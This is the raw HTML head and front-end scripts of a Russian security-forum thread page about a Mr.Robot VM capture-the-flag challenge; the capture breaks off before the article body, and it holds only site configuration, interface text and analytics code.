

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://codeby.net/threads/ctf-vzlom-mr-robot-vm.57930/
body_size: 67071
content:
<!DOCTYPE html>











	
	





	
	


















	





















	











	



























	







	



























	






	




































<html id="XF" lang="ru-RU" dir="LTR"
	  data-xf="2.3"
	  style="font-size: 62.5%;"
	  data-app="public"
	  data-template="thread_view"
	  data-container-key="node-199"
	  data-content-key="thread-57930"
	  data-logged-in="false"
	  data-cookie-prefix="CodebyNet_"
	  data-csrf="1769616897,5b3488d58787e831097da561aeecc913"
	  class="has-no-js template-thread_view  uix_page--fixed uix_responsiveStaffBar uix_hasSectionLinks  uix_hasCrumbs uix_hasPageAction"
	   data-run-jobs="">
	<head>
		<meta charset="utf-8" />
		
	<title>CTF. Взлом Mr.Robot VM. - Форум информационной безопасности - Codeby.net</title>

		<link rel="manifest" href="/webmanifest.php">
		
		<meta name="apple-mobile-web-app-title" content="Codeby">
		
			<link rel="apple-touch-icon" href="/data/assets/logo/codeby_logo_192.png">
			
		
		<meta name="apple-mobile-web-app-title" content="Codeby">
		
			<link rel="apple-touch-icon" href="/data/assets/logo/codeby_logo_192.png">
			
		
		<meta name="apple-mobile-web-app-title" content="Codeby">
		
			<link rel="apple-touch-icon" href="/data/assets/logo/codeby_logo_192.png">
			
		
		<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
		<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
		
		
			
				<meta name="theme-color" content="#333333" />
				<meta name="msapplication-TileColor" content="#333">
			
		
		
		
			<link rel="apple-touch-icon" href="/data/assets/logo/codeby_logo_192.png">
		
		<meta name="apple-mobile-web-app-title" content="Codeby">

		
			
		<meta name="description" content="Привет всем! В этой статье речь пойдет о CFT Challenge.

Capture the Flag (CTF сокращенно) — это хакерские соревнования. Суть игры заключается в том, что в..." />
		<meta property="og:description" content="Привет всем! В этой статье речь пойдет о CFT Challenge.

Capture the Flag (CTF сокращенно) — это хакерские соревнования. Суть игры заключается в том, что в распоряжение командам дается система с набором уязвимых приложений-сервисов. Основная задача – проанализировать систему, найти уязвимости..." />
		<meta property="twitter:description" content="Привет всем! В этой статье речь пойдет о CFT Challenge.

Capture the Flag (CTF сокращенно) — это хакерские соревнования. Суть игры заключается в том, что в распоряжение командам дается система с..." />
	
		
			<meta property="og:url" content="https://codeby.net/threads/ctf-vzlom-mr-robot-vm.57930/" />
		
			<link rel="canonical" href="https://codeby.net/threads/ctf-vzlom-mr-robot-vm.57930/" />
		
			
		<meta property="og:image" content="https://codeby.net/data/avatars/h/66/66083.jpg?1473019903" />
		<meta property="twitter:image" content="https://codeby.net/data/avatars/h/66/66083.jpg?1473019903" />
		<meta property="twitter:card" content="summary" />
	
		
			<link rel="next" href="/threads/ctf-vzlom-mr-robot-vm.57930/page-2" />
				

		
			
	
	
	<meta property="og:site_name" content="Форум информационной безопасности - Codeby.net" />


		
		
			
	
	
	<meta property="og:type" content="website" />


		
		
			
	
	
	
		<meta property="og:title" content="CTF. Взлом Mr.Robot VM. - Форум информационной безопасности - Codeby.net" />
		<meta property="twitter:title" content="CTF. Взлом Mr.Robot VM. - Форум информационной безопасности -..." />
	


		
		
		
		

		
	
	
	
	
	
		
	
	
	
	
	<link rel="stylesheet" href="/css.php?css=public%3Anormalize.css%2Cpublic%3Afa.css%2Cpublic%3Anormalize.css%2Cpublic%3Afa.css%2Cpublic%3Acore.less%2Cpublic%3Aapp.less&amp;s=3&amp;l=3&amp;d=1768415094&amp;k=33596662b1c827cd8ef428fa23bb0e24016aac43" />
	
	

	
	
	
		
	

	<link rel="stylesheet" href="/css.php?css=public%3Aattachments.less%2Cpublic%3Abb_code.less%2Cpublic%3Acarousel.less%2Cpublic%3Ajum_socialicons.less%2Cpublic%3Alightbox.less%2Cpublic%3Amessage.less%2Cpublic%3Anotices.less%2Cpublic%3Ashare_controls.less%2Cpublic%3Astructured_list.less%2Cpublic%3AsvLazyImageLoader.less%2Cpublic%3Ath_uix_threadStarterPost.less%2Cpublic%3Auix.less%2Cpublic%3Auix_classic.less%2Cpublic%3Auix_extendedFooter.less%2Cpublic%3Auix_socialMedia.less%2Cpublic%3Axc_hide_links_medias_to_guests_bb_code_hide.less%2Cpublic%3Aextra.less&amp;s=3&amp;l=3&amp;d=1768415094&amp;k=b3a915e44d192504b0680ad2b2561893356c98e0" />

	
		<link href='//fonts.googleapis.com/css?family=Roboto:300,400,500,600,700' rel='stylesheet' type='text/css'>
	
	
		<script src="/js/xf/preamble.min.js?_v=dcc8b9b5"></script>
	
	
	<script src="/js/vendor/vendor-compiled.js?_v=dcc8b9b5" defer></script>
	<script src="/js/xf/core-compiled.js?_v=dcc8b9b5" defer></script>
	
	<script>
		XF.ready(() =>
		{
			XF.extendObject(true, XF.config, {
				// 
				userId: 0,
				enablePush: true,
				pushAppServerKey: 'BAAR9VPDEvDwFQtZfW5c7KTV/YkT1UZx28XhNJ1nYQubtmM+o2IErGbUtrMBqA+UyPTxkZoeytC0pTmFJrYQNkU=',
				url: {
					fullBase: 'https://codeby.net/',
					basePath: '/',
					css: '/css.php?css=__SENTINEL__&s=3&l=3&d=1768415094',
					js: '/js/__SENTINEL__?_v=dcc8b9b5',
					icon: '/data/local/icons/__VARIANT__.svg?v=1768415054#__NAME__',
					iconInline: '/styles/fa/__VARIANT__/__NAME__.svg?v=5.15.3',
					keepAlive: '/login/keep-alive'
				},
				cookie: {
					path: '/',
					domain: '',
					prefix: 'CodebyNet_',
					secure: true,
					consentMode: 'simple',
					consented: ["optional","_third_party"]
				},
				cacheKey: 'f3ed7234243583f554e27d349fe769c5',
				csrf: '1769616897,5b3488d58787e831097da561aeecc913',
				js: {"\/js\/xf\/lightbox-compiled.js?_v=dcc8b9b5":true,"\/js\/sv\/lazyimageloader\/xf\/lightbox.min.js?_v=dcc8b9b5":true,"\/js\/sv\/lazyimageloader\/lazy-compiled.js?_v=dcc8b9b5":true,"\/js\/xf\/carousel-compiled.js?_v=dcc8b9b5":true,"\/js\/xf\/carousel.min.js?_v=dcc8b9b5":true,"\/js\/themehouse\/uix_classic_dark\/ripple.min.js?_v=dcc8b9b5":true,"\/js\/themehouse\/global\/20210125.min.js?_v=dcc8b9b5":true,"\/js\/themehouse\/uix_classic_dark\/index.min.js?_v=dcc8b9b5":true,"\/js\/themehouse\/uix_classic_dark\/vendor\/hover-intent\/hoverintent.min.js?_v=dcc8b9b5":true},
				fullJs: false,
				css: {"public:attachments.less":true,"public:bb_code.less":true,"public:carousel.less":true,"public:jum_socialicons.less":true,"public:lightbox.less":true,"public:message.less":true,"public:notices.less":true,"public:share_controls.less":true,"public:structured_list.less":true,"public:svLazyImageLoader.less":true,"public:th_uix_threadStarterPost.less":true,"public:uix.less":true,"public:uix_classic.less":true,"public:uix_extendedFooter.less":true,"public:uix_socialMedia.less":true,"public:xc_hide_links_medias_to_guests_bb_code_hide.less":true,"public:extra.less":true},
				time: {
					now: 1769616897,
					today: 1769547600,
					todayDow: 3,
					tomorrow: 1769634000,
					yesterday: 1769461200,
					week: 1769029200,
					month: 1767214800,
					year: 1767214800
				},
				style: {
					light: '',
					dark: '',
					defaultColorScheme: 'dark'
				},
				borderSizeFeature: '2px',
				fontAwesomeWeight: 'l',
				enableRtnProtect: true,
				
				enableFormSubmitSticky: true,
				imageOptimization: 'optimize',
				imageOptimizationQuality: 0.85,
				uploadMaxFilesize: 134217728,
				uploadMaxWidth: 1600,
				uploadMaxHeight: 1600,
				allowedVideoExtensions: ["m4v","mov","mp4","mp4v","mpeg","mpg","ogv","webm"],
				allowedAudioExtensions: ["mp3","opus","ogg","wav"],
				shortcodeToEmoji: false,
				visitorCounts: {
					conversations_unread: '0',
					alerts_unviewed: '0',
					total_unread: '0',
					title_count: true,
					icon_indicator: true
				},
				jsMt: {"xf\/action.js":"14fe1411","xf\/embed.js":"074bad69","xf\/form.js":"a73821d4","xf\/structure.js":"14fe1411","xf\/tooltip.js":"1bbbd97a"},
				jsState: {},
				publicMetadataLogoUrl: 'https://codeby.net/styles/default/codeby/logo.og.png',
				publicPushBadgeUrl: 'https://codeby.net/styles/default/xenforo/bell.png'
			})

			XF.extendObject(XF.phrases, {
				// 
"svStandardLib_time.day": "{count} day",
"svStandardLib_time.days": "{count} дней",
"svStandardLib_time.hour": "{count} hour",
"svStandardLib_time.hours": "{count} часов",
"svStandardLib_time.minute": "{count} минут",
"svStandardLib_time.minutes": "{count} минут",
"svStandardLib_time.month": "{count} month",
"svStandardLib_time.months": "{count} месяцев",
"svStandardLib_time.second": "{count} second",
"svStandardLib_time.seconds": "{count} секунд",
"svStandardLib_time.week": "time.week",
"svStandardLib_time.weeks": "{count} недель",
"svStandardLib_time.year": "{count} year",
"svStandardLib_time.years": "{count} лет",
				date_x_at_time_y:     "{date} в {time}",
				day_x_at_time_y:      "{day} в {time}",
				yesterday_at_x:       "Вчера в {time}",
				x_minutes_ago:        "{minutes} мин. назад",
				one_minute_ago:       "Минуту назад",
				a_moment_ago:         "Только что",
				today_at_x:           "Сегодня в {time}",
				in_a_moment:          "Через секунду",
				in_a_minute:          "Через минуту",
				in_x_minutes:         "Через {minutes} мин.",
				later_today_at_x:     "Сегодня в {time}",
				tomorrow_at_x:        "Завтра в {time}",
				short_date_x_minutes: "{minutes} м.",
				short_date_x_hours:   "{hours} ч.",
				short_date_x_days:    "{days} д.",

				day0: "Воскресенье",
				day1: "Понедельник",
				day2: "Вторник",
				day3: "Среда",
				day4: "Четверг",
				day5: "Пятница",
				day6: "Суббота",

				dayShort0: "Вс",
				dayShort1: "Пн",
				dayShort2: "Вт",
				dayShort3: "Ср",
				dayShort4: "Чт",
				dayShort5: "Пт",
				dayShort6: "Сб",

				month0: "Январь",
				month1: "Февраль",
				month2: "Март",
				month3: "Апрель",
				month4: "Май",
				month5: "Июнь",
				month6: "Июль",
				month7: "Август",
				month8: "Сентябрь",
				month9: "Октябрь",
				month10: "Ноябрь",
				month11: "Декабрь",

				active_user_changed_reload_page: "Ваша сессия истекла. Перезагрузите страницу.",
				server_did_not_respond_in_time_try_again: "Сервер не ответил вовремя. Пожалуйста, попробуйте снова.",
				oops_we_ran_into_some_problems: "Упс! Мы столкнулись с некоторыми проблемами.",
				oops_we_ran_into_some_problems_more_details_console: "Упс! Мы столкнулись с некоторыми проблемами. Пожалуйста, попробуйте позже. Более детальную информацию об ошибке Вы можете посмотреть в консоли браузера",
				file_too_large_to_upload: "Файл слишком большой для загрузки.",
				uploaded_file_is_too_large_for_server_to_process: "Загружаемый файл слишком большой для обработки сервером.",
				files_being_uploaded_are_you_sure: "Файлы ещё загружаются. Вы уверены, что хотите отправить эту форму?",
				attach: "Прикрепить файлы",
				rich_text_box: "Текстовое поле с поддержкой форматирования",
				close: "Закрыть",
				link_copied_to_clipboard: "Ссылка скопирована в буфер обмена.",
				text_copied_to_clipboard: "Текст скопирован в буфер обмена.",
				loading: "Загрузка...",
				you_have_exceeded_maximum_number_of_selectable_items: "Вы превысили максимальное количество выбираемых элементов.",

				processing: "Обработка",
				'processing...': "Обработка...",

				showing_x_of_y_items: "Показано {count} из {total} элементов",
				showing_all_items: "Показаны все элементы",
				no_items_to_display: "Нет элементов для отображения",

				number_button_up: "Увеличить",
				number_button_down: "Уменьшить",

				push_enable_notification_title: "Push-уведомления для сайта Форум информационной безопасности - Codeby.net успешно включены",
				push_enable_notification_body: "Спасибо за включение push-уведомлений!",

				pull_down_to_refresh: "Потяните вниз для обновления",
				release_to_refresh: "Отпустите для обновления",
				refreshing: "Обновление..."
			})
		})
	</script>
	
	<script src="/js/xf/lightbox-compiled.js?_v=dcc8b9b5" defer></script>
<script src="/js/sv/lazyimageloader/xf/lightbox.min.js?_v=dcc8b9b5" defer></script>
<script src="/js/sv/lazyimageloader/lazy-compiled.js?_v=dcc8b9b5" defer></script>
<script src="/js/xf/carousel-compiled.js?_v=dcc8b9b5" defer></script>
<script src="/js/xf/carousel.min.js?_v=dcc8b9b5" defer></script>
<script src="/js/themehouse/uix_classic_dark/ripple.min.js?_v=dcc8b9b5" defer></script>
<script src="/js/themehouse/global/20210125.min.js?_v=dcc8b9b5" defer></script>
<script src="/js/themehouse/uix_classic_dark/index.min.js?_v=dcc8b9b5" defer></script>
<script src="/js/themehouse/uix_classic_dark/vendor/hover-intent/hoverintent.min.js?_v=dcc8b9b5" defer></script>
<script>
XF.ready(() =>
{

		XF.extendObject(XF.phrases, {
			next_slide: "Следующий слайд",
			previous_slide: "Предыдущий слайд",
			go_to_slide_x: "Перейти к слайду #%d"
		});
	
})
</script>
<script>
XF.ready(() =>
{

	// detect android device. Added to fix the dark pixel bug https://github.com/Audentio/xf2theme-issues/issues/1055

	var ua = navigator.userAgent.toLowerCase();
	var isAndroid = ua.indexOf("android") > -1; //&& ua.indexOf("mobile");

	if(isAndroid) {
	document.querySelector("html").classList.add("device--isAndroid");
	}	

})
</script>
<script>
XF.ready(() =>
{

	/****** OFF CANVAS ******/

    var panels = {
        navigation: {
            position: 1,
        },
        account: {
            position: 2,
        },
        inbox: {
            position: 3,
        },
        alerts: {
            position: 4,
        },
    };

    var tabsContainer = document.querySelector(".sidePanel__tabs");

    var activeTab = "navigation";

    var activeTabPosition = panels[activeTab].position;

    function generateDirections() {
        var tabPanels = document.querySelectorAll(".sidePanel__tabPanel");
        tabPanels.forEach(function (tabPanel) {
            var tabPosition = tabPanel.getAttribute("data-content");
            var activeTabPosition = panels[activeTab].position;

            if (tabPosition != activeTab) {
                if (panels[tabPosition].position < activeTabPosition) {
                    tabPanel.classList.add("is-left");
                }

                if (panels[tabPosition].position > activeTabPosition) {
                    tabPanel.classList.add("is-right");
                }
            }
        });
    }

    generateDirections();

	if (tabsContainer) {
		var sidePanelTabs = tabsContainer.querySelectorAll(".sidePanel__tab");
	}
	
	if (sidePanelTabs && sidePanelTabs.length > 0) {
		sidePanelTabs.forEach(function (tab) {
			tab.addEventListener("click", function () {
				sidePanelTabs.forEach(function (tab) {
					tab.classList.remove("sidePanel__tab--active");
				});
				this.classList.add("sidePanel__tab--active");

				activeTab = this.getAttribute("data-attr");

				var tabPanels = document.querySelectorAll(".sidePanel__tabPanel");
				tabPanels.forEach(function (tabPanel) {
					tabPanel.classList.remove("is-active");
				});

				var activeTabPanel = document.querySelector(
					'.sidePanel__tabPanel[data-content="' + activeTab + '"]'
				);
				activeTabPanel.classList.add("is-active");

				var tabPanels = document.querySelectorAll(".sidePanel__tabPanel");
				tabPanels.forEach(function (tabPanel) {
					tabPanel.classList.remove("is-left", "is-right");
				});

				generateDirections();
			});
		});
	}
	
})
</script>
<script>
XF.ready(() =>
{


	/******** extra info post toggle ***********/
	
    XF.thThreadsUserExtraTrigger = {
        eventNameSpace: 'XFthThreadsUserExtraTrigger',

        init: function(e) {},

        click: function(e) {
            var target = e.target;
            var parent = target.closest('.message-user');
            var triggerContainer = target.parentElement.closest('.thThreads__userExtra--toggle');
            var container = triggerContainer.previousElementSibling;
            var child = container.querySelector('.message-userExtras');
            var eleHeight = child.offsetHeight;

            if (parent.classList.contains('userExtra--expand')) {
                container.style.height = eleHeight + 'px';
                parent.classList.toggle('userExtra--expand');
                setTimeout(function() {
                    container.style.height = '0';
                    setTimeout(function() {
                        container.style.height = '';
                    }, 200);
                }, 17);
            } else {
                container.style.height = eleHeight + 'px';
                setTimeout(function() {
                    parent.classList.toggle('userExtra--expand');
                    container.style.height = '';
                }, 200);
            }
        }
    };

    document.body.addEventListener('click', function(event) {
        var target = event.target;
        if (target.matches('.thThreads__userExtra--trigger')) {
            XF.thThreadsUserExtraTrigger.click(event);
        }
    });
	
	
})
</script>
<script>
XF.ready(() =>
{


	/******** Backstretch images ***********/

		


})
</script>
<script>
XF.ready(() =>
{


	// sidenav canvas blur fix

    document.querySelectorAll('.p-body-sideNavTrigger .button').forEach(function (button) {
        button.addEventListener('click', function () {
            document.body.classList.add('sideNav--open');
        });
    });

    document.querySelectorAll("[data-ocm-class='offCanvasMenu-backdrop']").forEach(function (backdrop) {
        backdrop.addEventListener('click', function () {
            document.body.classList.remove('sideNav--open');
        });
    });

    document.addEventListener('editor:start', function (event) {
        if (typeof event !== 'undefined' && typeof event.target !== 'undefined') {
            var ele = event.target;
            if (event?.target) {
				var ele = event.target;
				if (!ele.classList==undefined) {
					if (ele.classList.contains('js-editor')) {
						var wrapper = ele.closest('.message-editorWrapper');
						if (wrapper) {
							setTimeout(function () {
								var innerEle = wrapper.querySelector('.fr-element');
								if (innerEle) {
									innerEle.addEventListener('focus', function (e) {
										document.documentElement.classList.add('uix_editor--focused');
									});
									innerEle.addEventListener('blur', function (e) {
										document.documentElement.classList.remove('uix_editor--focused');
									});
								}
							}, 0);
						}
					}
				}
			}
        }
    });

})
</script>
<script>
XF.ready(() =>
{

	// off canvas menu closer keyboard shortcut
    document.body.addEventListener('keyup', function (e) {
        switch (e.key) {
            case 'Escape':
                var offCanvasMenu = document.querySelector('.offCanvasMenu.is-active');
                if (offCanvasMenu) {
                    var backdrop = offCanvasMenu.querySelector('.offCanvasMenu-backdrop');
                    if (backdrop) {
                        backdrop.click();
                    }
                }
                return;
        }
    });
	
})
</script>
<script>
XF.ready(() =>
{

    let uixMegaHovered = false;
    const navEls = document.querySelectorAll('.uix-navEl--hasMegaMenu');
    const pNav = document.querySelector('.p-nav');
    let menu;

    function handleMouseOver() {
        if (uixMegaHovered) {
            menu = this.getAttribute('data-nav-id');
            pNav.classList.add('uix_showMegaMenu');

            document.querySelectorAll('.uix_megaMenu__content').forEach(function (content) {
                content.classList.remove('uix_megaMenu__content--active');
            });

            document
                .querySelector('.uix_megaMenu__content--' + menu)
                .classList.add('uix_megaMenu__content--active');
        }
    }

    function handleMouseEnter() {
        uixMegaHovered = true;
    }

    function handleMouseLeave() {
        pNav.classList.remove('uix_showMegaMenu');
        uixMegaHovered = false;
    }

    navEls.forEach(function (navEl) {
        navEl.addEventListener('mouseover', handleMouseOver);
    });

    pNav.addEventListener('mouseenter', handleMouseEnter);
    pNav.addEventListener('mouseleave', handleMouseLeave);
	
})
</script>
<script>
XF.ready(() =>
{

/******** signature collapse toggle ***********/
  setTimeout(function() {
    var maxHeight = 100;

    var signatures = document.querySelectorAll('.message-signature');

    signatures.forEach(function(signature) {
      var wrapper = signature.querySelector('.bbWrapper');
      if (wrapper) {
        var height = wrapper.clientHeight;
        if (height > maxHeight) {
          signature.classList.add('message-signature--expandable');
        }
      }
    });

    /*** expand function ***/
    function expand(container, canClose) {
      var inner = container.querySelector('.bbWrapper');
      var eleHeight = inner ? inner.clientHeight : 0;
      var isExpanded = container.classList.contains('message-signature--expanded');

      if (isExpanded) {
        if (canClose) {
          container.style.height = eleHeight + 'px';
          container.classList.remove('message-signature--expanded');
          setTimeout(function() {
            container.style.height = maxHeight + 'px';
            setTimeout(function() {
              container.style.height = '';
            }, 200);
          }, 17);
        }
      } else {
        container.style.height = eleHeight + 'px';
        setTimeout(function() {
          container.classList.add('message-signature--expanded');
          container.style.height = '';
        }, 200);
      }
    }

    var hash = window.location.hash;
    if (hash && hash.indexOf('#') === 0) {
      var replacedHash = hash.replace('#', '');
      var ele = document.getElementById(replacedHash);
      if (ele) {
        ele.scrollIntoView();
      }
    }

    /*** handle hover ***/
    

    /*** handle click ***/
    var signatureExpandButtons = document.querySelectorAll('.uix_signatureExpand');

    signatureExpandButtons.forEach(function(button) {
      button.addEventListener('click', function() {
        var container = button.closest('.message-signature');
        expand(container, true);
      });
    });
  }, 0);
		
})
</script>
<script>
XF.ready(() =>
{

		var lazyloadImages;    

		if ("IntersectionObserver" in window) {
		lazyloadImages = document.querySelectorAll(".lazy");
		var imageObserver = new IntersectionObserver(function(entries, observer) {
		entries.forEach(function(entry) {
		if (entry.isIntersecting) {
		var image = entry.target;
		image.src = image.dataset.src;
		image.classList.remove("lazy");
		imageObserver.unobserve(image);
		}
		});
		});

		lazyloadImages.forEach(function(image) {
		imageObserver.observe(image);
		});
		document.addEventListener('xf:reinit', function() {
			document.querySelectorAll(".lazy").forEach(function(image) {
				imageObserver.observe(image);
			});
		});
		} else {  
		var lazyloadThrottleTimeout;
		lazyloadImages = document.querySelectorAll(".lazy");

		function lazyload () {
		if(lazyloadThrottleTimeout) {
		clearTimeout(lazyloadThrottleTimeout);
		}    

		lazyloadThrottleTimeout = setTimeout(function() {
		var scrollTop = window.pageYOffset;
		lazyloadImages.forEach(function(img) {
		if(img.offsetTop < (window.innerHeight + scrollTop)) {
											  img.src = img.dataset.src;
											  img.classList.remove('lazy');
											  }
											  });
											  if(lazyloadImages.length == 0) { 
											  document.removeEventListener("scroll", lazyload);
											  window.removeEventListener("resize", lazyload);
											  window.removeEventListener("orientationChange", lazyload);
											  }
											  }, 20);
											  }

											  document.addEventListener("scroll", lazyload);
											  window.addEventListener("resize", lazyload);
											  window.addEventListener("orientationChange", lazyload);
											  }
											  
})
</script>
<script>
XF.ready(() =>
{

			setTimeout(function() {
				var doc = document.querySelector('html');
				editor = XF.getEditorInContainer(doc);
				if (!!editor && !!editor.ed) {
					editor.ed.events.on('focus', function() {
						if (document.querySelector('.uix_fabBar')) {
							var fabBar = document.querySelector('.uix_fabBar');
							fabBar.style.display = 'none';
						}
						
					});
					editor.ed.events.on('blur', function() {
						if (document.querySelector('.uix_fabBar')) {
							var fabBar = document.querySelector('.uix_fabBar');
							fabBar.style.display = '';
						}
					});
				}
			}, 100);
	
})
</script>
<script>
XF.ready(() =>
{

document.addEventListener('ajax:complete', function(e) {
		
	if (typeof e.detail == 'undefined') {
		return;
		}
    var xhr = e.detail[0];
    var status = e.detail[1];

    var data = xhr.responseJSON;
    if (!data) {
        return;
    }
    if (data.visitor) {
        var totalUnreadBadge = document.querySelector('.js-uix_badge--totalUnread');
        if (totalUnreadBadge) {
            totalUnreadBadge.dataset.badge = data.visitor.total_unread;
        }
    }
});
	
})
</script>

	
	

	



<script src="/js/themehouse/uix_classic_dark/defer.min.js?_v=dcc8b9b5" defer></script>


	
<script src="/js/themehouse/uix_classic_dark/deferFab.min.js?_v=dcc8b9b5" defer></script>


	
<script src="/js/themehouse/uix_classic_dark/deferNodesCollapse.min.js?_v=dcc8b9b5" defer></script>


	
<script src="/js/themehouse/uix_classic_dark/deferWidthToggle.min.js?_v=dcc8b9b5" defer></script>









	
	
	
	

	

	

	
		
	


	
		

	

	

	
<script>
document.addEventListener('DOMContentLoaded', function () {
  const categoryId = 119;
  const storageKey = 'categoryCollapseInit_' + categoryId;

  if (!localStorage.getItem(storageKey)) {
    // Ожидаем загрузки всей логики collapse (тема могла повесить init позже)
    setTimeout(() => {
      const collapseButton = document.querySelector('.block--category' + categoryId + ' .categoryCollapse--trigger');
      if (collapseButton) {
        collapseButton.click();
        localStorage.setItem(storageKey, '1');
      }
    }, 200); // 200 мс обычно достаточно, можно увеличить до 300–500 если нужно
  }
});
</script>
	
	
	


		
			<link rel="icon" type="image/png" href="https://codeby.net/data/assets/logo/favicon.png" sizes="32x32" />
		
		
			<link rel="apple-touch-icon" href="https://codeby.net/styles/default/codeby/logo.og.png" />
		
		
	
	
	
	

	<script type="text/javascript" >
	(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	ym(87086122, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true,
		
	   });
	</script>
	<noscript>
		<div>
			<img src="https://mc.yandex.ru/watch/87086122" style="position:absolute; left:-9999px;" alt="" />
		</div>
	</noscript>

<meta name="apple-itunes-app" content="app-id=1533773781">
<meta name="google-play-app" content="app-id=net.codeby.forum.nobitame">

	<script async src="https://www.googletagmanager.com/gtag/js?id=G-587XKX0B4H"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-587XKX0B4H', {
			// 
			
			
				'anonymize_ip': true,
			
		});
	</script>


		

		
			
		
	</head>

	<body data-template="thread_view">
		<style>
	.p-pageWrapper .p-navSticky {
		top: 40px !important;
	}

	
		@media (max-width: 0) {
			.p-pageWrapper .p-navSticky {
				top: 0 !important;
			}
		}
	

	
	

	
	
	
		
			
			
		
	

	

	

		
		
		.uix_mainTabBar {top: 88px !important;}
		.uix_stickyBodyElement:not(.offCanvasMenu) {
			top: 104px !important;
			min-height: calc(100vh - 104px) !important;
		}
		.uix_sidebarInner .uix_sidebar--scroller {margin-top: 104px;}
		.uix_sidebarInner {margin-top: -104px;}
		.p-body-sideNavInner .uix_sidebar--scroller {margin-top: 104px;}
		.p-body-sideNavInner {margin-top: -104px;}
		.uix_stickyCategoryStrips {top: 104px !important;}
		#XF .u-anchorTarget {
			height: 104px;
			margin-top: -104px;
		}
	
		
			
			@media(max-width: 0) {
				
				.uix_mainTabBar {top: 48pxpx !important;}
				.uix_stickyBodyElement:not(.offCanvasMenu) {
					top: 64px !important;
					min-height: calc(100vh - 64px) !important;
				}
				.uix_sidebarInner .uix_sidebar--scroller {margin-top: 64px;}
				.uix_sidebarInner {margin-top: -64px;}
				.p-body-sideNavInner .uix_sidebar--scroller {margin-top: 64px;}
				.p-body-sideNavInner {margin-top: -64px;}
				.uix_stickyCategoryStrips {top: 64px !important;}
				#XF .u-anchorTarget {
					height: 64px;
					margin-top: -64px;
				}
			}
		

		
			@media (max-width: 900px) {
		
				.p-sectionLinks {display: none;}

				

				.uix_mainTabBar {top: 88px !important;}
				.uix_stickyBodyElement:not(.offCanvasMenu) {
					top: 104px !important;
					min-height: calc(100vh - 104px) !important;
				}
				.uix_sidebarInner .uix_sidebar--scroller {margin-top: 104px;}
				.uix_sidebarInner {margin-top: -104px;}
				.p-body-sideNavInner .uix_sidebar--scroller {margin-top: 104px;}
				.p-body-sideNavInner {margin-top: -104px;}
				.uix_stickyCategoryStrips {top: 104px !important;}
				#XF .u-anchorTarget {
					height: 104px;
					margin-top: -104px;
				}

				
					@media(max-width: 0) {
						

						.uix_mainTabBar {top: 48px !important;}
						.uix_stickyBodyElement:not(.offCanvasMenu) {
							top: 64px !important;
							min-height: calc(100vh - 64px) !important;
						}
						.uix_sidebarInner .uix_sidebar--scroller {margin-top: 64px;}
						.uix_sidebarInner {margin-top: -64px;}
						.p-body-sideNavInner .uix_sidebar--scroller {margin-top: 64px;}
						.p-body-sideNavInner {margin-top: -64px;}
						.uix_stickyCategoryStrips {top: 64px !important;}
						#XF .u-anchorTarget {
							height: 64px;
							margin-top: -64px;
						}
					}
				
		
			}
		
	

	.uix_sidebarNav .uix_sidebar--scroller {max-height: calc(100vh - 64px);}
	
	
</style>
		<div id="jumpToTop"></div>

		

		<div class="uix_pageWrapper--fixed">
			<div class="p-pageWrapper" id="top">

				
					
	
	
		<div class="p-staffBar " data-xf-init="sticky-header">
			<div class="pageContent">
				
					
	

					

					
						<div class="p-nav-opposite">
							
								
								
							
								
		
			
				
					<div class="p-navgroup p-account p-navgroup--guest">
						
							
								
	
		
		
	
		
